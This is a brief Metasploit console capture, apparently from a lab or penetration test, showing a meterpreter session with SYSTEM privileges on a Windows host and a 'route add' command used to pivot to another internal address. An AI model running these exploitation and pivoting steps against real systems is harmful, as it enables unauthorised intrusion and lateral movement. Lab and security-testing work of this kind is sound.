 msf6 exploit(multi/misc/java_rmi_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MSEDGEWIN10 10.10.0.10:4444 -> 10.10.0.5:49675 (10.10.0.5)
msf6 exploit(multi/misc/java_rmi_server) > route add 10.10.0.20 255.255.255.255 1
[*] Route added